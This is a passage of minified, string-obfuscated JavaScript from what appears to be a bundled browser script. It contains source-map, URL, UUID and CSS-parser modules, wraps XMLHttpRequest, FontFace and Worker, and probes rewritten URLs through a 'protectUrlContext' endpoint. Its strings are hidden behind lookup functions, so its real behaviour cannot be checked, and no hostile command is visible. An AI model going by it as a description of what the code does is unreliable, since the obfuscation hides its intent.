(489),r(1666)),XMLHttpRequest_responseType:u(t,r(489),r(2245)),XMLHttpRequest_responseXML:u(t,r(489),r(540)),XMLHttpRequest_status:u(t,r(489),r(1434)),XMLHttpRequest_statusText:u(t,r(489),r(2793)),FontFace:o?null:t[r(978)],FontFace_prototype:l(t,r(978)),Worker:o?null:t[r(1519)],Worker_prototype:l(t,r(1519))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(774)]:null===(s=t[e])||void 0===s?void 0:s[i(774)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2936)](n.g[e][s(774)],i);{var a;const n=s(2281)===e[s(2538)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(774)];return n?t[s(1775)][s(2936)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2281)===e[s(2538)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(774)][i]:s(2281)===e[s(2538)]()?t[i]:s(3187)===e?null===(a=t[s(3187)])||void 0===a?void 0:a[i]:s(2048)===e?null===(c=t[s(2048)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(774)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1710)](Math[r(2621)]()*t),elem:function(t){const e=r;return t[this[e(2085)](t[e(666)])]},num:function(t,e){const n=r;return Math[n(1710)](Math[n(2621)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2229)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2385)](n(2457)[n(3390)](this[n(2229)](0,52)));return o[n(2744)]("")},className:function(){return this[r(3169)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1y;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1779)][n(1403)](e))return o=!1,o;if([n(1763),n(645),n(3195),n(2549),n(1547),n(2372),n(2887),n(1609),n(861),n(904),n(1286),n(2712),n(2093)][n(1403)](e))return o=!0,o;if(e[n(3365)](n(719))||e[n(3365)](n(593))||e[n(2606)](n(1589))||e[n(2606)](n(1571))||n(1998)===e)return o=!1,o;const i=new URL(e);i[n(479)]="0."[n(2090)](i[n(479)]),i[n(1244)]=n(480);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(712)](),endpoint:i[n(2594)]});try{const t=await Promise[n(3030)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2324),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1y;if(/https?:\/\/\d+\./i[e(2114)](t)){const n=new URL(t);n[e(479)]=n[e(479)][e(3150)](".")[e(3431)](1)[e(2744)]("."),t=n[e(2594)]}return t}function l(t,e){const n=a1y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2114)](t)?(r[n(479)]=""[n(2090)](e,".")[n(2090)](r[n(479)][n(3150)](".")[n(3431)](1)[n(2744)](".")),t=r[n(2594)]):(r[n(479)]=""[n(2090)](e,".")[n(2090)](r[n(479)]),t=r[n(2594)]),t}function u(t){const e=a1y;if(/https?:\/\/\d+\./i[e(2114)](t)){const n=new URL(t);return Number[e(1241)](n[e(479)][e(3150)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1y;var i=n(9155),o=Object[r(774)][r(2062)],s=r(1257)!=typeof Map;function a(){const t=r;this[t(3111)]=[],this[t(2532)]=s?new Map:Object[t(2182)](null)}a[r(1252)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(666)];o<s;o++)i[n(1334)](t[o],e);return i},a[r(774)][r(1576)]=function(){const t=r;return s?this[t(2532)][t(1576)]:Object[t(2991)](this[t(2532)])[t(666)]},a[r(774)][r(1334)]=function(t,e){const n=r;var a=s?t:i[n(2845)](t),c=s?this[n(2264)](t):o[n(3008)](this[n(2532)],a),l=this[n(3111)][n(666)];c&&!e||this[n(3111)][n(2385)](t),c||(s?this[n(2532)][n(3396)](t,l):this[n(2532)][a]=l)},a[r(774)][r(2264)]=function(t){const e=r;if(s)return this[e(2532)][e(2264)](t);var n=i[e(2845)](t);return o[e(3008)](this[e(2532)],n)},a[r(774)][r(3019)]=function(t){const e=r;if(s){var n=this[e(2532)][e(643)](t);if(n>=0)return n}else{var a=i[e(2845)](t);if(o[e(3008)](this[e(2532)],a))return this[e(2532)][a]}throw new Error('"'+t+e(3128))},a[r(774)].at=function(t){const e=r;if(t>=0&&t<this[e(3111)][e(666)])return this[e(3111)][t];throw new Error(e(2431)+t)},a[r(774)][r(1458)]=function(){const t=r;return this[t(3111)][t(3431)]()},e.C=a},540:(t,e,n)=>{const r=a1y;var i=n(7476);e[r(3194)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(3194)](n)}while(a>0);return s},e[r(1416)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(666)],d=0,h=0;do{if(e>=u)throw new Error(o(742));if(-1===(a=i[o(1416)](t[o(1787)](e++))))throw new Error(o(1797)+t[o(3390)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3071)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2986)]=e}},7476:(t,e)=>{const n=a1y;var r=n(1397)[n(3150)]("");e[n(3194)]=function(t){const e=n;if(0<=t&&t<r[e(666)])return r[t];throw new TypeError(e(3082)+t)},e[n(1416)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1y;var i=n(9155);function o(){const t=a1y;this[t(3111)]=[],this[t(2569)]=!0,this[t(956)]={generatedLine:-1,generatedColumn:0}}o[r(774)][r(3400)]=function(t,e){const n=r;this[n(3111)][n(1291)](t,e)},o[r(774)][r(1334)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(956)])[e(1162)],a=o[e(1162)],c=n[e(3355)],l=o[e(3355)],a>s||a==s&&l>=c||i[e(1825)](n,o)<=0?(this[e(956)]=t,this[e(3111)][e(2385)](t)):(this[e(2569)]=!1,this[e(3111)][e(2385)](t))},o[r(774)][r(1458)]=function(){const t=r;return this[t(2569)]||(this[t(3111)][t(1638)](i[t(1825)]),this[t(2569)]=!0),this[t(3111)]},e.P=o},241:(t,e,n)=>{const r=a1y;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1y;t||(t={}),this[e(3054)]=o[e(2921)](t,e(1422),null),this[e(2638)]=o[e(2921)](t,e(1494),null),this[e(1886)]=o[e(2921)](t,e(1925),!1),this[e(473)]=o[e(2921)](t,e(1424),!1),this[e(1852)]=new s,this[e(1694)]=new s,this[e(779)]=new a,this[e(506)]=null}c[r(774)][r(2620)]=3,c[r(455)]=function(t,e){const n=r;var i=t[n(1494)],s=new c(Object[n(537)](e||{},{file:t[n(1422)],sourceRoot:i}));return t[n(1587)]((function(t){const e=n;var r={generated:{line:t[e(1162)],column:t[e(3355)]}};null!=t[e(1619)]&&(r[e(1619)]=t[e(1619)],null!=i&&(r[e(1619)]=o[e(1483)](i,r[e(1619)])),r[e(662)]={line:t[e(2831)],column:t[e(2262)]},null!=t[e(374)]&&(r[e(374)]=t[e(374)])),s[e(1631)](r)})),t[n(2875)][n(1291)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1483)](i,e)),s[r(1852)][r(2264)](a)||s[r(1852)][r(1334)](a);var c=t[r(2648)](e);null!=c&&s[r(627)](e,c)})),s},c[r(774)][r(1631)]=function(t){const e=r;var n=o[e(2921)](t,e(1943)),i=o[e(2921)](t,e(662),null),s=o[e(2921)](t,e(1619),null),a=o[e(2921)](t,e(374),null);(this[e(1886)]||!1!==this[e(2522)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1852)][e(2264)](s)||this[e(1852)][e(1334)](s)),null!=a&&(a=String(a),this[e(1694)][e(2264)](a)||this[e(1694)][e(1334)](a)),this[e(779)][e(1334)]({generatedLine:n[e(2391)],generatedColumn:n[e(946)],originalLine:null!=i&&i[e(2391)],originalColumn:null!=i&&i[e(946)],source:s,name:a}))},c[r(774)][r(627)]=function(t,e){const n=r;var i=t;null!=this[n(2638)]&&(i=o[n(1483)](this[n(2638)],i)),null!=e?(this[n(506)]||(this[n(506)]=Object[n(2182)](null)),this[n(506)][o[n(2845)](i)]=e):this[n(506)]&&(delete this[n(506)][o[n(2845)](i)],0===Object[n(3080)](this[n(506)])[n(666)]&&(this[n(506)]=null))},c[r(774)][r(502)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1422)])throw new Error(i(1114));a=t[i(1422)]}var c=this[i(2638)];null!=c&&(a=o[i(1483)](c,a));var l=new s,u=new s;this[i(779)][i(3400)]((function(e){const r=i;if(e[r(1619)]===a&&null!=e[r(2831)]){var s=t[r(483)]({line:e[r(2831)],column:e[r(2262)]});null!=s[r(1619)]&&(e[r(1619)]=s[r(1619)],null!=n&&(e[r(1619)]=o[r(2744)](n,e[r(1619)])),null!=c&&(e[r(1619)]=o[r(1483)](c,e[r(1619)])),e[r(2831)]=s[r(2391)],e[r(2262)]=s[r(946)],null!=s[r(374)]&&(e[r(374)]=s[r(374)]))}var d=e[r(1619)];null==d||l[r(2264)](d)||l[r(1334)](d);var h=e[r(374)];null==h||u[r(2264)](h)||u[r(1334)](h)}),this),this[i(1852)]=l,this[i(1694)]=u,t[i(2875)][i(1291)]((function(e){const r=i;var s=t[r(2648)](e);null!=s&&(null!=n&&(e=o[r(2744)](n,e)),null!=c&&(e=o[r(1483)](c,e)),this[r(627)](e,s))}),this)},c[r(774)][r(2522)]=function(t,e,n,i){const o=r;if(e&&o(1449)!=typeof e[o(2391)]&&o(1449)!=typeof e[o(946)]){var s=o(820);if(this[o(473)])return o(1257)!=typeof console&&console[o(1838)]&&console[o(1838)](s),!1;throw new Error(s)}if((!(t&&o(2391)in t&&o(946)in t&&t[o(2391)]>0&&t[o(946)]>=0)||e||n||i)&&!(t&&o(2391)in t&&o(946)in t&&e&&o(2391)in e&&o(946)in e&&t[o(2391)]>0&&t[o(946)]>=0&&e[o(2391)]>0&&e[o(946)]>=0&&n)){if(s=o(2014)+JSON[o(2018)]({generated:t,source:n,original:e,name:i}),this[o(473)])return o(1257)!=typeof console&&console[o(1838)]&&console[o(1838)](s),!1;throw new Error(s)}},c[r(774)][r(2458)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(779)][t(1458)](),g=0,b=p[t(666)];g<b;g++){if(e="",(n=p[g])[t(1162)]!==l)for(c=0;n[t(1162)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1825)](n,p[g-1]))continue;e+=","}e+=i[t(3194)](n[t(3355)]-c),c=n[t(3355)],null!=n[t(1619)]&&(a=this[t(1852)][t(3019)](n[t(1619)]),e+=i[t(3194)](a-m),m=a,e+=i[t(3194)](n[t(2831)]-1-d),d=n[t(2831)]-1,e+=i[t(3194)](n[t(2262)]-u),u=n[t(2262)],null!=n[t(374)]&&(s=this[t(1694)][t(3019)](n[t(374)]),e+=i[t(3194)](s-h),h=s)),f+=e}return f},c[r(774)][r(2123)]=function(t,e){const n=r;return t[n(376)]((function(t){const r=n;if(!this[r(506)])return null;null!=e&&(t=o[r(1483)](e,t));var i=o[r(2845)](t);return Object[r(774)][r(2062)][r(3008)](this[r(506)],i)?this[r(506)][i]:null}),this)},c[r(774)][r(739)]=function(){const t=r;var e={version:this[t(2620)],sources:this[t(1852)][t(1458)](),names:this[t(1694)][t(1458)](),mappings:this[t(2458)]()};return null!=this[t(3054)]&&(e[t(1422)]=this[t(3054)]),null!=this[t(2638)]&&(e[t(1494)]=this[t(2638)]),this[t(506)]&&(e[t(1639)]=this[t(2123)](e[t(2875)],e[t(1494)])),e},c[r(774)][r(712)]=function(){const t=r;return JSON[t(2018)](this[t(739)]())},e.x=c},9155:(t,e)=>{const n=a1y;e[n(2921)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(666)])return r;throw new Error('"'+e+i(3421))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1427)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(826)]&&(r+=t[e(826)]+":"),r+="//",t[e(1893)]&&(r+=t[e(1893)]+"@"),t[e(479)]&&(r+=t[e(479)]),t[e(632)]&&(r+=":"+t[e(632)]),t[e(1267)]&&(r+=t[e(1267)]),r}e[n(2236)]=o,e[n(1274)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1267)])return t;i=a[r(1267)]}for(var c=e[r(1786)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3019)]("/",u))){l[r(2385)](i[r(3431)](u));break}for(l[r(2385)](i[r(3431)](u,d));d<i[r(666)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(666)]-1;d>=0;d--)"."===(h=l[d])?l[r(1782)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1782)](d+1,m),m=0):(l[r(1782)](d,2),m--));return""===(i=l[r(2744)]("/"))&&(i=c?"/":"."),a?(a[r(1267)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(666)];r++)if(c[r][e(3323)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1941)]}var o=a(t);return c[e(3229)]({input:t,result:o}),c[e(666)]>32&&c[e(3356)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1267)]||"/"),a&&!a[r(826)])return c&&(a[r(826)]=c[r(826)]),s(a);if(a||e[r(1427)](i))return e;if(c&&!c[r(479)]&&!c[r(1267)])return c[r(479)]=e,s(c);var u="/"===e[r(3390)](0)?e:l(t[r(3220)](/\/+$/,"")+"/"+e);return c?(c[r(1267)]=u,s(c)):u}e[n(891)]=l,e[n(2744)]=u,e[n(1786)]=function(t){const e=n;return"/"===t[e(3390)](0)||r[e(2114)](t)},e[n(1483)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3220)](/\/$/,"");for(var i=0;0!==e[r(3019)](t+"/");){var o=t[r(1774)]("/");if(o<0)return e;if((t=t[r(3431)](0,o))[r(1427)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2744)](r(1341))+e[r(1121)](t[r(666)]+1)};var d=!(n(1410)in Object[n(2182)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(666)];if(r<9)return!1;if(95!==t[e(1787)](r-1)||95!==t[e(1787)](r-2)||111!==t[e(1787)](r-3)||116!==t[e(1787)](r-4)||111!==t[e(1787)](r-5)||114!==t[e(1787)](r-6)||112!==t[e(1787)](r-7)||95!==t[e(1787)](r-8)||95!==t[e(1787)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1787)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2845)]=d?h:function(t){return m(t)?"$"+t:t},e[n(419)]=d?h:function(t){const e=n;return m(t)?t[e(3431)](1):t},e[n(1248)]=function(t,e,r){const i=n;var o=f(t[i(1619)],e[i(1619)]);return 0!==o||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])||r||0!=(o=t[i(3355)]-e[i(3355)])||0!=(o=t[i(1162)]-e[i(1162)])?o:f(t[i(374)],e[i(374)])},e[n(2930)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])||r||0!=(o=t[i(3355)]-e[i(3355)])||0!=(o=t[i(1162)]-e[i(1162)])?o:f(t[i(374)],e[i(374)])},e[n(2912)]=function(t,e,r){const i=n;var o=t[i(1162)]-e[i(1162)];return 0!==o||0!=(o=t[i(3355)]-e[i(3355)])||r||0!==(o=f(t[i(1619)],e[i(1619)]))||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])?o:f(t[i(374)],e[i(374)])},e[n(1942)]=function(t,e,r){const i=n;var o=t[i(3355)]-e[i(3355)];return 0!==o||r||0!==(o=f(t[i(1619)],e[i(1619)]))||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])?o:f(t[i(374)],e[i(374)])},e[n(1825)]=function(t,e){const r=n;var i=t[r(1162)]-e[r(1162)];return 0!==i||0!=(i=t[r(3355)]-e[r(3355)])||0!==(i=f(t[r(1619)],e[r(1619)]))||0!=(i=t[r(2831)]-e[r(2831)])||0!=(i=t[r(2262)]-e[r(2262)])?i:f(t[r(374)],e[r(374)])},e[n(824)]=function(t){const e=n;return JSON[e(1859)](t[e(3220)](/^\)]}'[^\n]*\n/,""))},e[n(2956)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(666)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(794));if(a[i(1267)]){var c=a[i(1267)][i(1774)]("/");c>=0&&(a[i(1267)]=a[i(1267)][i(1492)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1y;return(r=e(1174)==typeof Symbol&&e(1752)==typeof Symbol[e(3343)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1174)==typeof Symbol&&t[n(1028)]===Symbol&&t!==Symbol[n(774)]?n(1752):typeof t})(t)}function i(t,e,n){const i=a1y;return o=function(t){const e=a1y;if(e(1958)!=r(t)||!t)return t;var n=t[Symbol[e(901)]];if(void 0!==n){var i=n[e(3008)](t,e(849));if(e(1958)!=r(i))return i;throw new TypeError(e(775))}return String(t)}(e),(e=i(1752)==r(o)?o:o+"")in t?Object[i(3208)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={randomUUID:r(1257)!=typeof crypto&&crypto[r(2798)]&&crypto[r(2798)][r(1063)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1y;if(!r){if(t(1257)==typeof crypto||!crypto[t(535)])throw new Error(t(1675));r=crypto[t(535)][t(1063)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2385)]((t+256)[r(712)](16)[r(3431)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(2538)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1y;if(r.A[s(2798)]&&!e&&!t)return r.A[s(2798)]();const a=(t=t||{})[s(2621)]||(t[s(1614)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},y={};function g(t){const e=a1y;var n=y[t];if(void 0!==n)return n[e(1568)];var r=y[t]={exports:{}};return w[t](r,r[e(1568)],g),r[e(1568)]}g.d=(t,e)=>{const n=a1y;for(var r in e)g.o(e,r)&&!g.o(t,r)&&Object[n(3208)](t,r,{enumerable:!0,get:e[r]})},g.g=function(){const t=a1y;if(t(1958)==typeof globalThis)return globalThis;try{return this||new Function(t(1172))()}catch(e){if(t(1958)==typeof window)return window}}(),g.o=(t,e)=>Object[KQ(774)][KQ(2062)][KQ(3008)](t,e),g.r=t=>{const e=KQ;e(1257)!=typeof Symbol&&Symbol[e(1369)]&&Object[e(3208)](t,Symbol[e(1369)],{value:e(1432)}),Object[e(3208)](t,e(2765),{value:!0})};var h={};(()=>{"use strict";const t=KQ;var e={};g.r(e),g.d(e,{safe:()=>Je,spec:()=>Ye});var n={};g.r(n),g.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Jn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};g.r(r),g.d(r,{getTrace:()=>Ur,isKeyword:()=>Ir,isProperty:()=>Lr,isType:()=>jr});var i={};g.r(i),g.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};g.r(o),g.d(o,{generate:()=>vi,name:()=>gi,parse:()=>yi,structure:()=>wi,walkContext:()=>bi});var s={};g.r(s),g.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};g.r(a),g.d(a,{generate:()=>Oi,name:()=>ji,parse:()=>Ii,structure:()=>Li});var c={};g.r(c),g.d(c,{generate:()=>Xi,name:()=>Vi,parse:()=>Zi,structure:()=>Bi,walkContext:()=>qi});var l={};g.r(l),g.d(l,{generate:()=>Qi,name:()=>Gi,parse:()=>Ji,structure:()=>Yi});var u={};g.r(u),g.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};g.r(d),g.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};g.r(h),g.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};g.r(m),g.d(m,{generate:()=>yo,name:()=>go,parse:()=>wo,structure:()=>bo});var f={};g.r(f),g.d(f,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var p={};g.r(p),g.d(p,{generate:()=>Co,name:()=>Eo,parse:()=>No,structure:()=>Mo});var b={};g.r(b),g.d(b,{generate:()=>Xo,name:()=>Vo,parse:()=>Zo,structure:()=>Bo,walkContext:()=>qo});var w={};g.r(w),g.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var y={};g.r(y),g.d(y,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};g.r(v),g.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};g.r(x),g.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};g.r(k),g.d(k,{generate:()=>zs,name:()=>vs,parse:()=>_s,structure:()=>xs});var A={};g.r(A),g.d(A,{generate:()=>Ds,name:()=>Ss,parse:()=>Ts,structure:()=>Ms,walkContext:()=>Es});var _={};g.r(_),g.d(_,{generate:()=>js,name:()=>Ns,parse:()=>Us,structure:()=>Cs});var z={};g.r(z),g.d(z,{generate:()=>Rs,name:()=>Is,parse:()=>Ws,structure:()=>Os,xxx:()=>Ls});var S={};g.r(S),g.d(S,{generate:()=>Vs,name:()=>Fs,parse:()=>Ps,structure:()=>Hs});var E={};g.r(E),g.d(E,{generate:()=>Xs,name:()=>qs,parse:()=>Zs,structure:()=>Bs});var M={};g.r(M),g.d(M,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Js});var T={};g.r(T),g.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var D={};g.r(D),g.d(D,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};g.r(N),g.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};g.r(C),g.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var U={};g.r(U),g.d(U,{generate:()=>ya,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};g.r(j),g.d(j,{generate:()=>Aa,name:()=>va,parse:()=>ka,structure:()=>xa});var L={};g.r(L),g.d(L,{generate:()=>Ea,name:()=>_a,parse:()=>Sa,structure:()=>za});var I={};g.r(I),g.d(I,{generate:()=>Na,name:()=>Ma,parse:()=>Da,structure:()=>Ta});var O={};g.r(O),g.d(O,{generate:()=>La,name:()=>Ca,parse:()=>ja,structure:()=>Ua});var W={};g.r(W),g.d(W,{generate:()=>Fa,name:()=>Ia,parse:()=>Ra,structure:()=>Wa,walkContext:()=>Oa});var R={};g.r(R),g.d(R,{generate:()=>Ba,name:()=>Ha,parse:()=>qa,structure:()=>Va,walkContext:()=>Pa});var F={};g.r(F),g.d(F,{generate:()=>Qa,name:()=>Ga,parse:()=>Ja,structure:()=>Ya});var H={};g.r(H),g.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};g.r(P),g.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};g.r(V),g.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};g.r(q),g.d(q,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};g.r(B),g.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>vc,walkContext:()=>yc});var Z={};g.r(Z),g.d(Z,{generate:()=>Dc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var X={};g.r(X),g.d(X,{generate:()=>Oc,name:()=>Uc,parse:()=>Ic,structure:()=>Lc,walkContext:()=>jc});var G={};g.r(G),g.d(G,{generate:()=>Hc,name:()=>Wc,parse:()=>Fc,structure:()=>Rc});var Y={};g.r(Y),g.d(Y,{generate:()=>Gc,name:()=>Bc,parse:()=>Xc,structure:()=>Zc});var J={};g.r(J),g.d(J,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};g.r(Q),g.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};g.r(K),g.d(K,{generate:()=>yl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};g.r($),g.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};g.r(tt),g.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>y,Feature:()=>v,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>E,Identifier:()=>S,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>D,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>U,Number:()=>j,Operator:()=>L,Parentheses:()=>I,Percentage:()=>O,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>H,Rule:()=>P,Scope:()=>V,Selector:()=>q,SelectorList:()=>B,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>Y,UnicodeRange:()=>J,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};g.r(et),g.d(et,{AtrulePrelude:()=>El,Selector:()=>Ml,Value:()=>Dl});var nt={};g.r(nt),g.d(nt,{AnPlusB:()=>hi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Ji,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Zo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Us,Hash:()=>Ws,IdSelector:()=>Zs,Identifier:()=>Ps,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Da,Percentage:()=>ja,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>qa,Ratio:()=>Ja,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Fc,TypeSelector:()=>Xc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=g(9141),it=g(9324),ot=g(222),st=g(7549),at=g(8485);class ct{constructor(t){const e=a1y;this[e(372)]=t,(0,at.A)(this,e(2378),void 0),(0,at.A)(this,e(1969),void 0),(0,at.A)(this,e(2312),void 0)}[t(3391)](){this[t(2191)]()}[t(2191)](){const e=t;try{if(!this[e(372)]())return}catch(t){return t instanceof Error?st.A[e(2124)](t,e(1986)[e(2090)](t[e(2700)]),t[e(2419)]):(st.A[e(2124)](t,e(940)[e(2090)](t[e(712)]()),t[e(2419)]),t=new Error(t[e(712)]())),void st.A[e(1370)](e(530),e(3397)+t[e(712)]())}let n=100;this[e(1969)]!==document[e(1104)][e(841)]&&(this[e(1969)]=document[e(1104)][e(841)],this[e(2378)]=(new Date)[e(1753)]()),this[e(2312)]!==window[e(1964)]&&(this[e(2312)]=window[e(1964)],this[e(2378)]=(new 